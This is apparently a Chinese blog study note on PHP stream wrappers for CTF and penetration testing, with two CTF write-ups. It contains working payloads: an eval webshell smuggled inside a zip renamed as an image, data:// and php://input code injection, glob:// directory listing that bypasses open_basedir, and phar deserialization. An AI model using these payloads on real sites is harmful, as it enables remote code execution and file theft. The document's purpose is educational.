php伪协议的学习
前言
第一次接触php伪协议是请学长帮忙看的一个站所涉及到的glob伪协议 之前就有学习的念头,后来因为种种原因(主要是拖延症)拖了3个多月。。 最近刷web题的时候也接触很多,就仔细看一下
顺便安利首歌,为了放在这还学了一门新活
# 上面播放器的代码如下(仅网易云外链链接,其他播放器请自行百度)
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="//music.163.com/outchain/player?type=1&id=32069326&auto=0&height=66"></iframe>
# width(宽度) ; height(高度)
# type = 歌曲(1) | 歌单(2) | 电台(3)
# id = 歌曲ID号
# auto = 自动播放(1) | 手动播放(0)
正文
虽说是为了解伪协议在渗透/ctf中的各种运用,但还是要去官方文档看看:
php支持的伪协议如下:(PHP: 支持的协议和封装协议 - Manual)
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流
在php.ini中,allow_url_fopen 和allow_url_include会影响到fopen等等和include等等函数对于伪协议的支持; 且allow_url_include依赖allow_url_fopen,所以allow_url_fopen不开启的话,allow_url_include也是无法使用的。
file://
file:// — 访问本地文件系统; ctf中常用于读取本地文件、配合curl_exec实现任意文件读取(curl支持伪协议)
不受
allow_url_fopen、allow_url_include影响运用:
?xxx=file://文件的绝对路径和文件名
eg: ?xxx=file://C:/Users/ls/Desktop/1.txteg:file://读取+文件包含
1.php:
<?php
if(isset($_GET['hhh'])){
include $_GET['hhh'];
}
?>1.txt:
<?php phpinfo(); ?>
http://、https://
http:// -- https:// — 访问 HTTP(s) 网址;允许通过
HTTP 1.0的 GET方法,以只读访问文件或资源; ctf中通常用于远程包含allow_url_fopen:onallow_url_include:on运用:
http://url/file.php
http://user:password@example.comeg:

zip:// & bzip2:// & zlib://
不受
allow_url_fopen、allow_url_include影响 zip:// 需php版本>=5.3.0zip:// & bzip2:// & zlib://均属于压缩流,可以访问压缩文件中的子文件,不需要指定后缀名,可修改为任意后缀运用:
zip:// [压缩文件绝对路径]#[压缩文件内的子文件名]- 处理的是 '.zip' 后缀的压缩包里的文件 zip://archive.zip#dir/file.txtcompress.bzip2://绝对路径 | 相对路径- 处理的是 '.bz2' 后缀的压缩包 compress.bzip2://file.bz2compress.zlib://绝对路径 | 相对路径- 处理的是 '.gz' 后缀的压缩包 compress.zlib://file.gz
data://
allow_url_fopen:onallow_url_include:onPHP版本 >= 5.2运用:
data:资源类型;编码,内容?xxx=data://text/plain;base64,(base64编码的内容)或:?xxx=data:text/plain,(url编码的内容)
eg:
xxx.php?file=
data://text/plain,<?php phpinfo()?>xxx.php?file=
data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=或(省略//)
xxx.php?file=
data:text/plain,<?php phpinfo()?>xxx.php?file=
data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
php://
- php:// — 访问各个输入/输出流; 其中又有: php://stdin、 php://stdout 、 php://stderr (允许直接访问 PHP 进程相应的输入或者输出流) php://input、php://output、php://filter php://fd、php://memory、php://temp
php://filter不受allow_url_fopen、allow_url_include影响;php://input、php://stdin、php://memory、php://temp受限于allow_url_include- 允许读取:
php://stdin、php://input、php://fd、php://memory、php://temp允许写入|追加:php://stdout、php://stderr、php://output、php://fd、php://memory、php://temp允许同时读写:php://fd、php://memory、php://temp
php://fd
php://fd 允许直接访问指定的文件描述符。 如 php://fd/3 引用了文件描述符 3
php://memory 和 php://temp
php://memory 和 php://temp 是类似文件包装器的数据流,允许读写临时数据。
两者的唯一区别是 php://memory 总是把数据储存在内存中, 而 php://temp 会在内存量达到预定义的限制后(默认是 2MB)存入临时文件中。 临时文件位置的决定和 sys_get_temp_dir() 的方式一致。
php://temp 的内存限制可通过添加 /maxmemory:NN 来控制,NN 是以字节为单位、保留在内存的最大数据量,超过则使用临时文件。

php://output
允许你以 print 和 echo 一样的方式写入到输出缓冲区。
eg:
<?php
$code=$_GET["hhh"];
file_put_contents($code,"output success");
?>
php://input
- php://input-可以访问请求的原始数据,POST请求的情况下php://input可以获取post的数据
ps:
enctype="multipart/form-data"时 php://input 是无效的 - 需开启
allow_url_include - 利用方法: ① 将要GET的参数?xxx=php://input ② 用post方法传入想要file_get_contents()函数返回的值
php://filter
是一种元封装器,设计用于数据流打开时的筛选过滤应用。可用于读写文件、甚至getshell
不受
allow_url_fopen、allow_url_include影响参数如下:
php://filter 参数 名称 描述 resource=<要过滤的数据流>必须。它指定了你要筛选过滤的数据流 read=<读链的筛选列表>可选。可以设定一个或多个过滤器名称,以管道符(|)分隔 write=<写链的筛选列表>可选。可以设定一个或多个过滤器名称,以管道符(|)分隔 <;两个链的筛选列表>任何没有以 read=或write=作前缀的筛选器列表会视情况应用于读或写链运用: eg:
php://filter/read=convert.base64-encode/resource=hhh.php使用了过滤器:convert.base64-encode:将输入流进行base64编码;resource=hhh.php:数据源自文件hhh.php,也就是读取hhh.php文件嘛
过滤器
字符串过滤器(string.*)
每个过滤器都正如其名字暗示的那样工作并与内置的 PHP 字符串函数的行为相对应
string.rot13:对字符串执行 ROT13 转换;等同于用
str_rot13()函数处理所有的流数据ROT13 编码简单地使用字母表中后面第 13 个字母替换当前字母,同时忽略非字母表中的字符。编码和解码都使用相同的函数,传递一个编码过的字符串作为参数,将得到原始字符串。
string.toupper:将字符串转化为大写;等同于用
strtoupper()函数处理所有的流数据string.tolower:将字符串转化为小写;等同于用
strtolower()函数处理所有的流数据string.strip_tags:从字符串中去除 HTML 和 PHP 标记;等同于用
strip_tags()函数处理所有的流数据 从5.0.0启用——到7.3.0废弃,官方强烈建议不使用此特性; 原因就在于此特性引发的各种漏洞,这里大致看了两个: 1、使用php://filter/string.strip_tags导致php7 segment fault,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录(<php7.2),再进行文件名爆破就可以getshell。例1:文件包含的一些getshell姿势 2、PHP的标签本质上是一段xml代码,所以我们可以使用php://filter的string.strip_tags过滤器,去除这一段代码(<?php exit();?>)。例2:某OK最新版漏洞组合拳GETSHELL
转换过滤器(convert.*)
- 自 PHP 5.0.0
- base64:
convert.base64-encode:对数据进行base64编码;等同于用base64_encode()处理所有的流数据convert.base64-decode:对数据进行base64解码;等同于用base64_decode()处理所有的流数据 ps:convert.base64-encode支持以一个关联数组给出的参数 1、line-length:决定分隔步长;base64 输出将被line-length个字符为长度而截成块 2、line-break-chars:决定分隔符;每块将被用给出的字符隔开 (这些参数的效果和用base64_encode()再加上chunk_split()相同)
- quoted-printable(ASCII码二进制形式):
convert.quoted-printable-encode:将 quoted-printable 字符串转换为 8-bit 二进制字符串;等同于用 quoted_printable_decode()函数处理所有的流数据convert.quoted-printable-decode:没有和 convert.quoted-printable-encode相对应的函数 ps:convert.quoted-printable-encode支持以一个关联数组给出的参数。 1、convert.quoted-printable-encode:line-length、line-break-chars还有布尔参数binary和force-encode-first2、convert.base64-decode只支持line-break-chars参数(作为从编码载荷中剥离的类型提示)
压缩过滤器(zlib | bzip2.*)
ps:压缩过滤器 不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分
- 自 PHP 5.1.0;
zlib.deflate(压缩)、zlib.inflate(解压)deflate过滤器可以接受以一个关联数组传递的最多三个参数: 1、level:定义压缩强度(1-9)。数字更高通常会产生更小的载荷,但要消耗更多的处理时间。其中:0(完全不压缩)和 -1(zlib 内部默认值,目前是 6) 2、window:是压缩回溯窗口大小,以二的次方表示(默认为15)。更高的值(大到 15 —— 32768 字节)产生更好的压缩效果但消耗更多内存,低的值(低到 9 —— 512 字节)产生产生较差的压缩效果但内存消耗低。 3、memory用来指示要分配多少工作内存。合法的数值范围是从 1(最小分配)到 9(最大分配)。内存分配仅影响速度,不会影响生成的载荷的大小。bzip2.compress和bzip2.decompress工作的方式与上面讲的 zlib 过滤器相同。bzip2.compress接受以一个关联数组给出的最多两个参数: 1、blocks:(1-9),指定分配多少个 100K 字节的内存块作为工作区 2、work:(0-250),指定在退回到一个慢一些,但更可靠的算法之前做多少次常规压缩算法的尝试。调整此参数仅影响到速度,压缩输出和内存使用都不受此设置的影响。将此参数设为 0 指示 bzip 库使用内部默认算法bzip2.decompress仅接受一个参数,可以用普通的布尔值传递,或者用一个关联数组中的small单元传递。当small设为&true; 值时,指示 bzip 库用最小的内存占用来执行解压缩,代价是速度会慢一些。
加密过滤器
mcrypt.*、mdecrypt.*使用 libmcrypt 提供对称的加密和解密 支持 mcrypt 扩展库中相同的算法,格式为mcrypt.ciphername(ciphername是密码的名字,将被传递给 mcrypt_module_open())- mcrypt 过滤器参数: | 参数 | 是否必须 | 默认值 | 取值举例 | | :------------- | :------- | :------------------------------- | :------------------------------------------------ | | mode | 可选 | cbc | cbc, cfb, ecb, nofb, ofb, stream | | algorithms_dir | 可选 | ini_get('mcrypt.algorithms_dir') | algorithms 模块的目录 | | modes_dir | 可选 | ini_get('mcrypt.modes_dir') | modes 模块的目录 | | iv | 必须 | N/A | 典型为 8,16 或 32 字节的二进制数据。根据密码而定 | | key | 必须 | N/A | 典型为 8,16 或 32 字节的二进制数据。根据密码而定 |
glob://
glob:// — 查找匹配的文件路径模式
PHP版本>=5.3.0
运用:(这里是学长教的hh)
设计缺陷导致的任意文件名列出:由于PHP在设计的时候(可以通过源码来进行分析),对于glob伪协议的实现过程中不检测open_basedir以及safe_mode也是不会检测的,由此可利用glob://罗列文件名 (也就是说在可读权限下,可以得到文件名,但无法读取文件内容;也就是单纯的罗列目录,能用来绕过open_basedir)
scandir()+glob://
只能列出根目录以及open_basedir()允许目录下的文件
#以下三种payload,都可以将扫描结果输出,绝对路径|相对路径都可以
var_dump(scandir("glob:///*"));
print_r(scandir("glob://./*"));
echo json_encode(scandir("glob://../*"));
# 以下是学长的碎碎念
# (关键在于 scandir() + glob伪协议
# (不过实际上也可以用别的方法来弄,这个涉及到CTF。。一般来说不会这么绝
# (比如 opendir 吧
<?php
var_dump(scandir('glob:///*'));
>
DirectoryIterator+glob://
DirectoryIterator是php5中增加的一个类,为用户提供一个简单的查看目录的接口,利用此方法可以绕过open_basedir限制。(但是似乎只能用于Linux下)
payloadL:
<?php
$a=new directoryiterator("glob:///*");
foreach($a as $f) {
echo($f->__tostring().' ');
}
?>
# glob:///* 会列出根目录下的文件
# glob://* 会列出open_basedir允许目录下的文件
opendir()+readdir()+glob://
同样只能列出根目录已经open_basedir()允许的目录
<?php
if ( $b = opendir('glob:///*') ) {
while ( ($file = readdir($b)) !== false ) {
echo $file."<br>";
}
closedir($b);
}
?>
phar://
phar:// — PHP 归档,将多个文件组合成一个文件
不受
allow_url_fopen、allow_url_include影响运用:
1、绕过上传限制
可以利于phar://绕过一些上传限制,多数情况下搭配文件包含使用

# 构造木马shell.php->(压缩)xxx.zip->(修改后缀)xxx.jpg->上传->phar://xxx.jpg/shell.php
1、构造木马 shell.php:
<?php @eval($_POST["cmd"]);?>
2、将shell.php压缩,并修改后缀名为jpg:xxx.jpg(实际是带有文件shell.php但修改了后缀名的压缩包)
3、上传xxx.jpg并配合文件包含解析木马(payload:'phar://xxx.jpg/shell.php'):
<?php
include('phar://xxx.jpg/shell.php');
?>
2、phar反序列化漏洞
(ps : 也是反序列化漏洞,但无需借助unserialize()函数)
PHP反序列化漏洞通常是借助unserialize()函数 但利用phar:// 伪协议也可以触发PHP反序列化漏洞: 1、phar文件以序列化的形式存储用户自定义的meta-data; 2、当使用phar://读取phar文件时,就会反序列化meta-data储存的信息
利用条件:(ps:由此可以知道如何修复漏洞咯~)
可以上传phar文件有可用魔术方法文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤受影响的文件操作函数:(参考 zsx师傅Phar与Stream Wrapper造成PHP RCE的深入挖掘)可知: 除了
所有文件函数,只要是函数的实现过程直接或间接调用了php_stream_open_wrapper的函数,都可能触发phar反序列化漏洞(具体看zsx师傅的博客,写的很明了~)
phar文件: 在软件中,PHAR(PHP归档)文件是一种打包格式,通过将许多PHP代码文件和其他资源(例如图像,样式表等)捆绑到一个归档文件中来实现应用程序和库的分发
php>=5.3:默认开启支持Phar,文件状态为只读(phar.readonly=on),而且使用phar文件不需要任何配置。php使用phar://伪协议来解析phar文件的内容。 ps:需php.ini中令phar.readonly=off并去掉其前面的分号;否则无法生成phar文件
phar文件结构:
1. stub
phar文件的标志,必须以 xxx __HALT_COMPILER();?> 结尾,否则phar不会识别此部分。xxx可以为自定义内容。
2. manifest
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分会以序列化的形式存储用户自定义的meta-data,这里是漏洞利用的关键所在,正是因为meta-data是以序列化的形式存储
3. content
被压缩文件的内容,通常情况下这里是可以随意输入的
4. signature (可空)
签名,放在末尾。demo:
<?php
class Test{
var $string;
function __destruct(){
echo "Phar create done";
}
}
@unlink("test.phar");
$phar = new Phar("test.phar");#.phar文件,(后缀名必须为phar)
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); #stub(1)
#检测图片头时,可以添加gif头来绕过:GIF89a
$o = new Test();
$o->string = "bphar";#类的属性
$phar->setMetadata($o); #将自定义的meta-data存入manifest(2)
$phar->addFromString("bphar.txt","bphar"); #添加压缩文件(3)
$phar->stopBuffering(); #签名自动计算(4)
?>
 在使用Phar:// 协议流解析Phar文件时,Meta-data中的内容都会进行反序列化
(也就是phar文件中的反序列化部分)
在使用Phar:// 协议流解析Phar文件时,Meta-data中的内容都会进行反序列化
(也就是phar文件中的反序列化部分)
利用:
- 上传phar文件,并借助phar://协议访问phar文件,从而将Meta-data中的内容反序列化
- 在创建时必须是phar后缀($phar = new Phar("exp.phar"); //.phar文件) 上传时为了绕过限制,则可以修改文件后缀、添加图片头从而达到上传的目的
例题
[ZJCTF 2019]NiZhuanSiWei(data://、php://input、php://filter)
源码:
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}else{
highlight_file(__FILE__);
}
?>
考点有三:
绕过file_get_contents() a、使用php://input伪协议绕过(需开启allow_url_include) ① 将要
GET的参数?xxx=php://input ② 用post方法传入想要file_get_contents()函数返回的值
b、用data://伪协议绕过 ,
?text=data://text/plain,welcome to the zjctf将url改为:?xxx=data://text/plain;base64,(base64编码的内容)或 改为:?xxx=data:text/plain,(url编码的内容)
利用php://filter获取useless.php源码
php://filter/read=convert.base64-encode/resource=useless.php反序列化获取flag
password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

ctfshow7月赛cjb-warmup签到

简单分析下题目 1、GET传参进行文件包含 2、利用pathinfo函数检测传入的参数file的后缀名
因为做的时候已经是11点了00
打开手机就看群里的师傅说伪协议getshell
一开始是打算用php://filter读文件的不过不知道flag的文件名“
所以还是用data协议getshell来拿00
但要先解决pathinfo()函数,经过实验,他不会管.php前面的东东,只需要令最后以.php结尾就可以了
在phpinfo可以看到system和exec等等被禁用了,所以不能直接执行命令,或者可以尝试用蚁剑绕过
payload:
1:
file=data://text/plain,<?php eval($_GET[233]);?>.php
&233=phpinfo();
2:利用scandir()+glob伪协议获得目录00,可以看到个secret
file=data://text/plain,<?php eval($_GET[233]);?>.php
&233=var_dump(scandir("glob:///*"));
3:用file_get_contents读内容
file=data://text/plain,<?php eval($_GET[233]);?>.php&233=echo file_get_contents("/secret");